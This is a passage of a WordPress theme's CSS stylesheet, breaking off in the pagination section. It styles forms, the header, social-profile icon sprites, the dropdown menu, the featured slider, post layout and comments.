textarea:hover {
	background-color: #f7f7f7;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus  {
	background-color: #f7f7f7;
}
input#s {
	background-color: #f5f5f5;
	border: 0 none;
	box-shadow: none;
	height: auto;
	margin: 0;
	padding: 0;
	width:100%;
	color: #888;
}
input[type="reset"], input[type="button"], input[type="submit"] {
	height: 33px;
   background: url(images/submit-bg.jpg) repeat-x;
	line-height: 30px;
	border: 1px solid #bbbbbb;
	box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-moz-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-webkit-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	font-size: 15px;
	font-weight: bold;
	text-shadow: 0 1px 0 #FFFFFF;
	color: #666;
	padding: 0 20px;
	width: inherit;
	cursor: pointer;
}
input[type="reset"]:hover, 
input[type="button"]:hover, 
input[type="submit"]:hover,
input[type="reset"]:focus, 
input[type="button"]:focus, 
input[type="submit"]:focus {
	 background: url(images/submit-bg-hover.jpg) repeat-x;
}
/* Links */
a {
	color: #000;
	text-decoration: none;
}
a:focus, 
a:active, 
a:hover {
	text-decoration: none;
	color: #000;
}
/* Images */
figure {
	margin: 0;
}
img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.wp-post-image {
	max-width: 97.5%;
	width: auto; /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley,
.entry-summary img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}
p img, .wp-caption {
	margin-top: 0.4em;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #1b8be0;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* No margin */
.no-margin-top {
	margin-top:0px !important;
}
.no-margin-bottom {
	margin-bottom:0px !important;
}
.no-margin-left {
	margin-left:0px !important;
}
.no-margin-right {
	margin-right:0px !important;
}
.no-padding-top {
	padding-top:0px !important;
}
.no-padding-bottom {
	padding-bottom:0px !important;
}
.no-padding-left {
	padding-left:0px !important;
}
.no-padding-right {
	padding-right:0px !important;
}
.no-border-top {
	border-top:0 none !important;
}
.no-border-bottom {
	border-bottom:0 none !important;
}
.no-border-left {
	border-left:0 none !important;
}
.no-border-right {
	border-right:0 none !important;
}
.padding-left-twenty {
	padding-left: 20px;
}
.padding-right-twenty {
	padding-right: 20px;
}
/* clearfix hack */
/* Self Clearing Goodness */
.hentry:after,
.entry-summary:after,
.entry-content:after,
.widget:after {
	content: "\0020";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix {
	display: inline-block;
}
/* start commented backslash hack \*/
* html .clearfix {
	height:1%;
}
.clearfix {
	display: block;
}
.CL {
	clear: left;
}
.clear {
	clear: both;
}
.displayblock {
	display: block;
}
.displaynone {
	display: none;
}
#wpstats {
	display: none;
}
/* Readmore */
a.readmore,
a.more-link {
	color: #000000;
   display:inline-block;
   font-weight: bold;
}
a.readmore:hover,
a.more-link:hover,
a.readmore:focus,
a.more-link:focus {
	text-decoration:underline;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Header
----------------------------------------------- */

#masthead {
	background: url(images/header-bg.jpg) repeat;
	border-bottom: 1px solid #dfdfdf;
}
#masthead .top-bg {
	background: url(images/header-top-footer-bg.jpg) repeat-x;
	background-position: center bottom;
	border-bottom: 4px solid #ccc;
	display: block;
	height: 16px;
}
#masthead .bottom-bg {
	border-bottom: 1px solid #fefefe;
	clear: both;
	display: block;
	padding-bottom: 20px;
}
#header-content {
    margin: 40px 20px 20px;
}
#masthead .site-branding {
    display: inline-block;
    float: left;
    margin-bottom: 20px;
	max-width: 100%;
}
.site-logo {
    display: inline-block;
    float: left;
	max-width: 100%;
    padding-bottom: 0;
}
.site-logo a img {
    float: left;
    height: auto;
    max-width: 100%;
    padding-right: 20px;
}

.site-branding-text {
    display: inline-block;
    float: left;
    margin-top: 5px;
    padding-right: 20px;
}
.site-title {
	font: normal 45px 'Lobster',Arial,sans-serif;
	line-height: 45px;
	padding: 0;
	margin: 0;
}
.site-title a {
	color: #444;
}
.site-title a:hover,
.site-title a:focus {
	color: #000;
}
.site-description {
	font: 14px Arial, Helvetica, sans-serif;
	color: #666;
	padding: 10px 0 0 0;
	margin: 0;
}
#sidebar-top {
    float: right;
}
#headimg {
    display: block;
    overflow: hidden;
    width: 100%;
	text-align: center;
}
#headimg img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}

/* Social Profile */
.widget ul.social-profile {
	margin-left: -10px;
}
ul.social-profile {
	list-style:none;
	margin: 0;
	float:right;
}
ul.social-profile li {
    display: inline-block;
    margin-left: 10px;
}
.widget ul.social-profile li {
	margin-bottom: 10px;
}
.widget.simplecatch_social_widget {
	margin-bottom: 20px;
}
ul.social-profile li a {
	display:block;
	background:url(images/social-profile.png) right bottom no-repeat;
	width:33px;
	height:33px;
	text-indent: -99999px;
}
ul.social-profile li.facebook a {
	background-position: 0 0;
}
ul.social-profile li.facebook a:hover,
ul.social-profile li.facebook a:focus {
	background-position: 0 -43px;
}
ul.social-profile li.twitter a {
	background-position: -44px 0;
}
ul.social-profile li.twitter a:hover,
ul.social-profile li.twitter a:focus {
	background-position: -44px -43px;
}
ul.social-profile li.you-tube a {
	background-position: -87px 0;
}
ul.social-profile li.you-tube a:hover,
ul.social-profile li.you-tube a:focus {
	background-position: -87px -43px;
}
ul.social-profile li.rss a {
	background-position: -130px 0;
}
ul.social-profile li.rss a:hover,
ul.social-profile li.rss a:focus {
	background-position: -130px -43px;
}
ul.social-profile li.google-plus a {
	background-position: -173px 0;
}
ul.social-profile li.google-plus a:hover,
ul.social-profile li.google-plus a:focus {
	background-position: -173px -43px;
}
ul.social-profile li.pinterest a {
	background-position: -216px 0;
}
ul.social-profile li.pinterest a:hover,
ul.social-profile li.pinterest a:focus {
	background-position: -216px -43px;
}
ul.social-profile li.slideshare a {
	background-position: -259px 0;
}
ul.social-profile li.slideshare a:hover,
ul.social-profile li.slideshare a:focus {
	background-position: -259px -43px;
}
ul.social-profile li.foursquare a {
	background-position: -302px 0;
}
ul.social-profile li.foursquare a:hover,
ul.social-profile li.foursquare a:focus {
	background-position: -302px -43px;
}
ul.social-profile li.viemo a {
	background-position: -345px 0;
}
ul.social-profile li.viemo a:hover,
ul.social-profile li.viemo a:focus {
	background-position: -345px -43px;
}
ul.social-profile li.myspace a {
	background-position: -388px 0;
}
ul.social-profile li.myspace a:hover,
ul.social-profile li.myspace a:focus {
	background-position: -388px -43px;
}
ul.social-profile li.flickr a {
	background-position: -431px 0;
}
ul.social-profile li.flickr a:hover,
ul.social-profile li.flickr a:focus {
	background-position: -431px -43px;
}
ul.social-profile li.dribbble a {
	background-position: -474px 0;
}
ul.social-profile li.dribbble a:hover,
ul.social-profile li.dribbble a:focus {
	background-position: -474px -43px;
}
ul.social-profile li.wordpress a {
	background-position: -517px 0;
}
ul.social-profile li.wordpress a:hover,
ul.social-profile li.wordpress a:focus {
	background-position: -517px -43px;
}
ul.social-profile li.deviantart a {
	background-position: -560px 0;
}
ul.social-profile li.deviantart a:hover,
ul.social-profile li.deviantart a:focus {
	background-position: -560px -43px;
}
ul.social-profile li.linkedin a {
	background-position: -603px 0;
}
ul.social-profile li.linkedin a:hover,
ul.social-profile li.linkedin a:focus {
	background-position: -603px -43px;
}
ul.social-profile li.tumblr a {
	background-position: -646px 0;
}
ul.social-profile li.tumblr a:hover,
ul.social-profile li.tumblr a:focus {
	background-position: -646px -43px;
}
ul.social-profile li.delicious a {
	background-position: -689px 0;
}
ul.social-profile li.delicious a:hover,
ul.social-profile li.delicious a:focus {
	background-position: -689px -43px;
}
ul.social-profile li.lastfm a {
	background-position: -732px 0;
}
ul.social-profile li.lastfm a:hover,
ul.social-profile li.lastfm a:focus {
	background-position: -732px -43px;
}
ul.social-profile li.instagram a {
	background-position: -775px 0;
}
ul.social-profile li.instagram a:hover,
ul.social-profile li.instagram a:focus {
	background-position: -775px -43px;
}
ul.social-profile li.github a {
	background-position: -818px 0;
}
ul.social-profile li.github a:hover,
ul.social-profile li.github a:focus {
	background-position: -818px -43px;
}
ul.social-profile li.odnoklassniki a {
	background-position: -860px 0;
}
ul.social-profile li.odnoklassniki a:hover,
ul.social-profile li.odnoklassniki a:focus {
	background-position: -860px -43px;
}
ul.social-profile li.vkontakte a {
	background-position: -903px 0;
}
ul.social-profile li.vkontakte a:hover,
ul.social-profile li.vkontakte a:focus {
	background-position: -903px -43px;
}
ul.social-profile li.myworld a {
	background-position: -946px 0;
}
ul.social-profile li.myworld a:hover,
ul.social-profile li.myworld a:focus {
	background-position: -946px -43px;
}
ul.social-profile li.goodreads a {
	background-position: -989px 0;
}
ul.social-profile li.goodreads a:hover,
ul.social-profile li.goodreads a:focus {
	background-position: -989px -43px;
}
ul.social-profile li.skype a {
	background-position: -1033px 0;
}
ul.social-profile li.skype a:hover,
ul.social-profile li.skype a:focus {
	background-position: -1033px -43px;
}
ul.social-profile li.soundcloud a {
	background-position: -1076px 0;
}
ul.social-profile li.soundcloud a:hover,
ul.social-profile li.soundcloud a:focus {
	background-position: -1076px -43px;
}
ul.social-profile li.email a {
	background-position: -1119px 0;
}
ul.social-profile li.email a:hover,
ul.social-profile li.email a:focus {
	background-position: -1119px -43px;
}
/* Search Form */
#masthead .searchform {
    float: right;
}
#masthead .searchform .search-box {
    background-color: #fff;
    display: inline-block;
    float: left;
    font-size: 14px;
	height: 35px;
    line-height: 35px;
    margin: 0;
    padding: 0 10px;
	width: auto;
}
#masthead .searchform button {
    background: none repeat scroll 0 0 #333;
    border: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
	float: left;
    font-size: 14px;
    height: 35px;
	width: auto;
    padding: 0 10px;
}
#masthead .searchform button:hover,
#masthead .searchform button:focus {
	background-color: #000;
}
#primary .searchform {
	margin-bottom: 20px;
}
.widget_search .search-box,
#primary .search-box {
	background-color: #f5f5f5;
	height: 19px;
	margin: 0px;
	padding: 8px 3%;
	width: 66%;
	font-size: 14px;
	line-height: 14px;
	float: left;
}
#sidebar-top .widget_search .search-box input#s {
	background-color: #fff;
}
.widget_search .searchform button,
#primary .searchform button {
	background: none #333;
	border: 0 none !important;
	width: 28%;
	height: 35px;
	display: block;
	float: left;
	color: #fff;
	font-size: 15px;
	cursor: pointer;
	padding: 0px;
}


/* =Menu
----------------------------------------------- */

#site-header-menu {
	clear: both;
	display: block;
}
.home #access,
.blog #access {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
#access {
	border:1px solid #ccc;
	background-color:#fff;
	position:relative;
	z-index:1000;
	box-shadow:0 1px 0px #fff;
	-webkit-box-shadow:0 1px 0px #fff;
	-moz-box-shadow:0 1px 0px #fff;
}
#access select {
	margin: 10px 0;
	width: 100%;
	border: 0 none;
	color: #474E55;
	background: none;
	font-size: 14px;
}
#access ul {
	margin:0px;
	list-style:none;
}
#access ul li.responsive-menu {
	display: none;
}
#access ul li {
	border-bottom: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	float: left;
	margin-bottom: -1px;
	position: relative;
}
#access ul li a {
	padding: 0 15px;
	display: block;
	font-size: 15px;
	line-height: 48px;
	color: #444;
	float: left;
	white-space: nowrap;
}
#access ul li a:hover, 
#access ul li a:focus, 
#access ul li.current-menu-item a, #access ul li:hover > a,
#access ul li.current-menu-item a, #access ul li:focus > a {
	background-color: #444;
	color: #fff;
	box-shadow: 0 5px 8px #282828 inset;
	webkit-box-shadow: 0 5px 8px #282828 inset;
	moz-box-shadow: 0 5px 8px #282828 inset;
}
/* Dropdown */
.fixed-layout #access ul li ul,
.fixed-layout #access ul li:hover ul li ul,
.fixed-layout #access ul li:focus ul li ul {
	display: none;
	list-style: none;
	z-index: 9999;
}
.fixed-layout #access ul.menu li:hover > ul,
.fixed-layout #access ul.menu li:focus > ul {
	display: block;
}

#access ul li ul {
	position: absolute;
	background-color: #444;
	top: 48px;
	left: 0px;
	padding: 0px;
	width: 185px;
	margin: 0px;
}
#access ul li ul li ul {
	left: 185px;
	top: 0px;
}
#access ul li ul li {
	float:none;
	border-bottom:1px solid #666;
	border-right:0 none;
}
#access ul li ul li a {
	padding: 7px 10px;
	color: #999;
	float: none;
	line-height: 18px;
	font-size: 13px;
	font-weight: normal;
	white-space: normal;
}
#access ul li.current-menu-item .sub-menu a {
	box-shadow: none;
	webkit-box-shadow: none;
	moz-box-shadow: none;
	color: #999;
}
#access ul li.current-menu-item .sub-menu li {
	margin-bottom: 0;
}
#access ul li ul li a:hover, 
#access ul li ul li:hover > a,
#access ul li.current-menu-item .sub-menu a:hover,
#access ul li ul li a:focus, 
#access ul li ul li:focus > a,
#access ul li.current-menu-item .sub-menu a:focus {
	background-color: #333;
	text-decoration: none;
	color: #fff;
}
.menu-toggle,
.dropdown-toggle {
	display: none;
}

/* =Featured Slider
-------------------------------------------------------------- */

.featured-slider {
	width: 100% !important;
}
.featured-img {
	border-right:1px solid #ccc;
	border-left:1px solid #ccc;
	border-bottom:1px solid #ccc;
	background-color:#fff;
	overflow:hidden;
	position:relative;
}
.featured-img a img,
.featured-img span img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%;
}
.featured-img .img-effect {
	height:100%;
	width:100%;
	overflow:hidden;
	position:absolute;
	top:0;
	left:0;
	background:url(images/featured-img-effect-2.png);
}
.featured-text {
	padding:16px 10px 0;
}
.featured-text .slider-title {
	font-size: 15px;
	font-weight: bold;
}
/* Controllers */
#controllers {
	text-align:center;
	padding-top: 10px;
	line-height:0;
}
#controllers a {
	width:12px;
	height:12px;
	margin:0 3px;
	overflow:hidden;
	display:inline-block;
	background-color:#b7b7b7;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	text-indent: -9999px;
}
#controllers a:hover,
#controllers a:focus,  
#controllers a.active {
	background-color:#000;
}


/* =Content
----------------------------------------------- */

.site-content {
	padding-top: 30px;
}
.no-sidebar .site-content .wrapper,
.error404 .site-content .wrapper {
	max-width: 642px;
}
.content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
	padding-bottom: 10px;
	color: #444;
}
.single-col #content {
	width:80%;
	margin:0 auto;
}
#primary {
	width: 65.64%;
	float: left;
	margin-left: 3.06%;
}
.right-sidebar #primary {
	margin-left: 0;
}
.left-sidebar #primary {
	float: right;
}
.no-sidebar-full-width #primary,
.no-sidebar-one-column #primary,
.no-sidebar #primary,
.error404 #primary {
	margin-left: 0;
    width: 100%;
}
.woocommerce .site-content a.added_to_cart,
.woocommerce-page .site-content a.added_to_cart {
	clear: both;
	display: block;
}
#primary .post {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}
#primary .sticky { }
#primary .page,
#primary .error-404 {
	padding-bottom: 10px;
}
.post .post-thumb {
	width: 33.78%;
	float: left;
	margin-left: 4.82%;
}
.no-sidebar-full-width .post .post-thumb {
	width: 22.78%;
}
.no-sidebar-one-column .post .post-thumb {
	width: 28.78%;
}
.post .post-thumb a {
	background-color: #fff;
	padding: 5px;
	border:1px solid #bbb;
	display: block;
}
.post .post-thumb a img {
	max-width: 100%;
}
.post .post-thumb a:hover,
.post .post-thumb a:focus {
	opacity:0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.post .post-article {
	width: 60.74%;
	float: left;
	margin-left: 4.82%;
}
.no-sidebar-full-width .post .post-article {
    margin-left: 5%;
    width: 72%;
}
.no-sidebar-one-column .post .post-article {
    margin-left: 4.82%;
    width: 65.74%;
}
.page-title {
	border-bottom: 1px solid #ededed;
	color: #444;
	font: 18px 'Cuprum', Arial, Helvetica, sans-serif;
	margin-bottom: 30px;
	padding-bottom: 15px;
	text-shadow: 0 1px 1px #1f2325;
	text-transform: uppercase;
}
.page-title a {
	color: #fff;
	text-decoration: none;
}
.entry-header {
	padding-bottom: 10px;
}
.entry-title {
    font-size: 34px;
    font-weight:bold;
    padding-bottom: 10px;
    line-height: 45px;
    color: #444;
}
.entry-title a {
    color: #444;
}
.entry-title a:hover,
.entry-title a:focus {
	text-decoration: none;
	color: #000;
}
.entry-meta {
	font-size: 12px;
	color: #999999;
	font-weight:bold;
}
.entry-meta ul {
	list-style: none;
	list-style-image: none;
	margin: 0;
}
.entry-meta ul li {
	float: left;
	background: url("images/post-by-seperator.jpg") no-repeat right center;
   font-size: 12px;
   font-weight: bold;
   padding: 0 10px;
}
.entry-meta ul li.last {
	background: none;
}
.entry-meta ul li a {
	color: #999999;
}
.entry-meta ul li a:hover,
.entry-meta ul li a:focus {
	color: #444;
}
.layout-excerpt .post-article .entry-summary p,
.layout-excerpt .post-article .entry-content p,
.layout-excerpt .full-width .entry-summary p,
.layout-excerpt .full-width .entry-content p {
	margin-bottom: 10px;
}
.layout-excerpt .full-width .entry-content blockquote,
.layout-excerpt .type-post .full-width p {
	margin-bottom: 0;
}
.entry-content table,
.entry-summary table
.comment-content table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
}
.entry-content th,
.entry-summary th,
.comment-content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content td,
.entry-summary td,
.comment-content td {
	border-top: 1px solid #ddd;
	padding: 6px 10px 6px 0;
}
#secondary {
	width: 31.28%;
	float: left;
	margin-left: 3.06%;
	font-size: 13px;
	line-height:22px;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 0;
}
/* Single Page*/
.comment-form .form label {
	float: left;
	line-height: 45px;
	margin:0;
	text-align: left;
	clear:right;
}
.comment-form .form .text, .comment-form .form .textarea {
	float: right;
	width: 75%;
	margin: 0 0 20px;
	padding: 5px 2%;
	-moz-box-shadow: 0 1px 5px #dcdcdc inset;
	-webkit-box-shadow: 0 1px 5px #dcdcdc inset;
	box-shadow: 0 1px 5px #dcdcdc inset;
	border: 1px solid #cccccc;
	height: 30px;
}
.comment-form .form input, .comment-form .form textarea {
	background: none;
   border: 0 none;
   margin: 0;
   padding: 0;
   width: 100%;
   line-height: 28px;
   box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.comment-form .form textarea {
	height: 100%;
	line-height: 22px;
}
.comment-form .form .textarea {
	height: 150px;
}
.comment-form .form .note {
	float: left;
	font-style: italic;
	font-size: 12px;
	padding: 15px 0 0 21% ;
	color: #888;
}
.comment-form .form .submit {
	height: 33px;
   background: url(images/submit-bg.jpg) repeat-x;
	line-height: 30px;
	border: 1px solid #bbbbbb;
	box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-moz-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-webkit-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	float: right;
	font-size: 15px;
	font-weight: bold;
	text-shadow: 0 1px 0 #FFFFFF;
	color: #666;
	width: 100px;
	cursor: pointer;
	margin-top: 10px;
}
.comment-form .form .submit:hover,
.comment-form .form .submit:focus {
   background: url(images/submit-bg-hover.jpg) repeat-x;
}
.comment-form .form .text:hover,
.comment-form .textarea:hover {
	background-color: #f7f7f7;
}
.comment-form .form .text:focus,
.comment-form .textarea:focus {
	background-color: #000;
}
/* Contact Page*/
.contact #primary, .contact #secondary {
    width: 48.46%;
}
.contact #primary .form label {
	line-height: 35px;
	margin:0;
	text-align: left;
	clear:right;
}
.contact #primary .form .text, .contact #primary .form .textarea {
	margin: 0 0 10px;
	padding: 5px 2%;
	-moz-box-shadow: 0 1px 5px #dcdcdc inset;
	-webkit-box-shadow: 0 1px 5px #dcdcdc inset;
	box-shadow: 0 1px 5px #dcdcdc inset;
	border: 1px solid #cccccc;
	height: 30px;
}
.contact #primary .form input, .contact #primary .form textarea {
	background: none;
    border: 0 none;
    margin: 0;
    padding: 0;
    width: 100%;
    line-height: 28px;
    box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.contact #primary .form .textarea {
	height: 150px;
}
.contact #primary .form textarea {
	height: 100%;
	line-height: 22px;
}
.contact #primary .form .note {
	float: left;
	font-style: italic;
	font-size: 12px;
	padding: 25px 0 0;
	color: #888;
}
.contact #primary .form .submit {
   height: 33px;
   background: url(images/submit-bg.jpg) repeat-x;
	line-height: 30px;
	border: 1px solid #bbbbbb;
	box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-moz-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	-webkit-box-shadow: 0 2px 2px #e0e0e0, 0 1px 0 #ededed inset;
	float: right;
	font-size: 15px;
	font-weight: bold;
	text-shadow: 0 1px 0 #FFFFFF;
	color: #666;
	width: 100px;
	cursor: pointer;
	margin-top: 20px;
}
.contact #primary .form .submit:hover,
.contact #primary .form .submit:focus {
   background: url(images/submit-bg-hover.jpg) repeat-x;
}
.contact #primary .form .text:hover,
.contact #primary .form input:hover,
.contact #primary .textarea:hover {
	background-color: #f7f7f7;
}
.contact #primary .form .text:focus,
.contact #primary .form input:focus,
.contact #primary .textarea:focus {
	background-color: #f7f7f7;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img, 
.image-attachment div.attachment a:hover img, 
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Comments
----------------------------------------------- */

#respond, #comments {
	border-top: 1px solid #e7e7e7;
	overflow: hidden;
	position: relative;
}
#comments-title,
#reply-title {
	color: #444;
	font-size: 28px;
    font-weight: bold;
    margin-top: 30px;
    padding-bottom: 30px;
    text-transform: capitalize;
}
#comments .navigation {
	padding-bottom: 15px;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist > li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 60px;
	position: relative;
}
.commentlist .avatar {
    background-color: #fff;
    border: 1px solid #bbb;
    left: 5px;
    max-width: 32px;
    padding: 5px;
    position: absolute;
    top: 5px;
}
.commentlist .reply {
    margin-bottom: 20px;
}
.commentlist .trackback,
.commentlist .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin: 0 0 24px;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
    border-left: 1px solid #ddd;
    margin: 20px 0;
    padding: 0 0 0 60px;
    position: relative;
}
.commentlist .children .avatar {
	left: 5px;
	top: 5px;
}
.commentlist li:last-child {
	border-bottom: none;
    margin-bottom: 0;
}
.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
	padding-bottom: 1px;
}
.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
	padding-bottom: 1px;
}
.nopassword {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.nocomments {
	display: none;
}
.content .commentlist, .page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover, 
a.comment-reply-link:focus, 
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment, .page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
	position: relative;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover,
#respond .logged-in-as a:focus,
#respond #cancel-comment-reply-link:focus {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus, 
#cancel-comment-reply-link:active, 
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
    clear: both;
    display: block;
    float: left;
    line-height: 2.2em;
}
#respond input[type="text"],
#respond textarea {
	color: #aaa;
    display: block;
    float: right;
	margin-bottom: 1.5em;
}
#respond input[type="text"] {
    height: 24px;
}
#respond textarea {
    height: 205px;
}
#respond p {
	clear: both;
	font-size: 12px;
}
#respond p.form-submit {
	text-align: right;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
#respond #commentform {
    margin-bottom: 30px;
}
/* Image borders */
img[class*="align"], 
img[class*="wp-image-"] {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
 	padding: 6px;
	max-width: 97.5%;
}
a:focus img[class*="align"], 
a:hover img[class*="align"], 
a:active img[class*="align"], 
a:focus img[class*="wp-image-"], 
a:hover img[class*="wp-image-"], 
a:active img[class*="wp-image-"] {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img, 
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}
.img-border {
	background-color: #fff;
  	padding: 5px;
  	border: 1px solid #ccc;
 }
.img-border a:hover,
.img-border a:focus {
	opacity:0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
 }
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Pagination
-------------------------------------------------------------- */

.wrapper #wp_page_numbers,
.wrapper .wp-pagenavi{
	padding-bottom: 30px;
	float: right;
}
.wrapper #wp_page_numbers ul {
	border: none;
    float: right;
    list-style: none outside none;
    margin: 0;
	width: auto;
}
.wrapper #wp_page_numbers ul li {
	padding: 0 0 10px 10px;
}
.wrapper #wp_page_numbers ul li.page_info,
.wrapper .wp-pagenavi span.pages {
	background: none;
	border: none;
	color: #aaa;
	font-size: 14px;
    line-height: 30px;
	padding: 2px;
}
#wp_page_numbers ul li a,
.wrapper .wp-pagenavi a,
.wrapper .wp-pagenavi span {
	text-align:center;
	background-color: #ddd;
	border: none;
  	color: #555;
	display: block;
	padding:0 12px;
	font-size: 14px;
	float: left;
	line-height:30px;
	text-decoration:none;
}
#wp_page_numbers ul li a:hover,
#wp_page_numbers ul li a:focus,
#wp_page_numbers ul li.active_page a,
#wp_page_numbers ul li.active_page a:hover,
#wp_page_numbers ul li.active_page a:focus,
.wrapper .wp-pagenavi span.current,
.wrapper .wp-pagenavi a:hover,
.wrapper .wp-pagenavi a:focus {
	background-color:#444;
	color:#fff;
	border: none;
}
.wrapper .wp-pagenavi a,
.wrapper .wp-pagenavi span {
	margin: 0 0 0 10px;
}
#primary .wp-pagenavi .page {
	padding-bottom: 0;
}
/* Single pagination */
.pagination {
	padding-bottom:20px;
	text-align: center;
	padding-top:10px;
	color: #aaa;
   font-size: 12px;
}
.pagination a {
